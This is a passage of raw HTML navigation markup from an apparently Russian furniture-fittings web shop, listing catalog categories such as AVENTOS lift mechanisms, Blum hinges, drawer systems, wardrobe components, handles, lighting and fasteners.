														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
						<span class="name option-font-bold">Вертикальные подъемники AVENTOS HL top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" alt="Откидные подъемники AVENTOS HS top" title="Откидные подъемники AVENTOS HS top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
						<span class="name option-font-bold">Откидные подъемники AVENTOS HS top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK top" title="Поворотные подъемники AVENTOS HK top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-S" title="Поворотные подъемники AVENTOS HK-S" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-S</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-XS" title="Поворотные подъемники AVENTOS HK-XS" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-XS</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" alt="Петли CLIP top BLUMOTION" title="Петли CLIP top BLUMOTION" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
						<span class="name option-font-bold">Петли CLIP top BLUMOTION</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" alt="Петли CLIP top и CLIP" title="Петли CLIP top и CLIP" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
						<span class="name option-font-bold">Петли CLIP top и CLIP</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" alt="Петли MODUL" title="Петли MODUL" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
						<span class="name option-font-bold">Петли MODUL</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" alt="Петли угловые от -50гр. до +50гр. Комплекты" title="Петли угловые от -50гр. до +50гр. Комплекты" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
						<span class="name option-font-bold">Петли угловые от -50гр. до +50гр. Комплекты</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" alt="Аксессуары для петель" title="Аксессуары для петель" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
						<span class="name option-font-bold">Аксессуары для петель</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" alt="Ящики MERIVOBOX" title="Ящики MERIVOBOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
						<span class="name option-font-bold">Ящики MERIVOBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" alt="Ящики LEGRABOX" title="Ящики LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
						<span class="name option-font-bold">Ящики LEGRABOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" alt="Ящики TANDEMBOX antaro" title="Ящики TANDEMBOX antaro" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
						<span class="name option-font-bold">Ящики TANDEMBOX antaro</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" alt="Направляющие для ящиков TANDEM \ MOVENTO" title="Направляющие для ящиков TANDEM \ MOVENTO" />
													</a>
					</div>
														<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
						<span class="name option-font-bold">Направляющие для ящиков TANDEM \ MOVENTO</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" alt="Лотки и разделители ORGA-LINE для TANDEMBOX" title="Лотки и разделители ORGA-LINE для TANDEMBOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
						<span class="name option-font-bold">Лотки и разделители ORGA-LINE для TANDEMBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" alt="Лотки и рамки AMBIA-LINE для LEGRABOX" title="Лотки и рамки AMBIA-LINE для LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
						<span class="name option-font-bold">Лотки и рамки AMBIA-LINE для LEGRABOX</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" alt="Гардеробная система VITRA" title="Гардеробная система VITRA" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
						<span class="name option-font-bold">Гардеробная система VITRA</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" alt="Тумбы и полки для гардеробных систем" title="Тумбы и полки для гардеробных систем" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
						<span class="name option-font-bold">Тумбы и полки для гардеробных систем</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" alt="Готовые гардеробные и стеллажи" title="Готовые гардеробные и стеллажи" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
						<span class="name option-font-bold">Готовые гардеробные и стеллажи</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" alt="Мусорные ведра и контейнеры" title="Мусорные ведра и контейнеры" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
						<span class="name option-font-bold">Мусорные ведра и контейнеры</span>							</a>
																											</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" alt="Мебельные ручки" title="Мебельные ручки" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
						<span class="name option-font-bold">Мебельные ручки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки"><span class="name">Врезные мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки"><span class="name">Классические мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн"><span class="name">Модерн</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками"><span class="name">Со вставками</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки"><span class="name">Релинговые ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами"><span class="name">Ручки с кристалами</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада"><span class="name">Крепление в торец фасада</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" alt="Наполнение для шкафов купе" title="Наполнение для шкафов купе" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
						<span class="name option-font-bold">Наполнение для шкафов купе</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе"><span class="name">Корзины для шкафа купе</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)"><span class="name">Пантографы (Мебельные лифты)</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа"><span class="name">Вешалки для шкафа</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" alt="Свет для мебели" title="Свет для мебели" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
						<span class="name option-font-bold">Свет для мебели</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники"><span class="name">Люминисцентные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники"><span class="name">Светодиодные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты"><span class="name">Светодиодные ленты</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" alt="Релинговые и барные системы" title="Релинговые и барные системы" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
						<span class="name option-font-bold">Релинговые и барные системы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек"><span class="name">Системы барных стоек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы"><span class="name">Релинговые системы</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" alt="Крепежная и соединительная фурнитура" title="Крепежная и соединительная фурнитура" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
						<span class="name option-font-bold">Крепежная и соединительная фурнитура</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки"><span class="name">Мебельные заглушки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры"><span class="name">Мебельные опоры</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки"><span class="name">Подпятники, зеркалодержатели, стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели"><span class="name">Стяжки для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты"><span class="name">Винты</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок"><span class="name">Стяжки для полок</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки"><span class="name">Кроватные стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели"><span class="name">Стяжки полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели"><span class="name">Опоры для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов"><span class="name">Опоры и подстолья для столов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели"><span class="name">Скрытые полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов"><span class="name">Держатели для мебельных фасадов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок"><span class="name">Опоры для полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели"><span class="name">Декоративные полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок"><span class="name">Полкодержатели для деревянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок"><span class="name">Держатели для стеклянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал"><span class="name">Держатели для зеркал</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 7</span></li>
									</ul>
																								</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
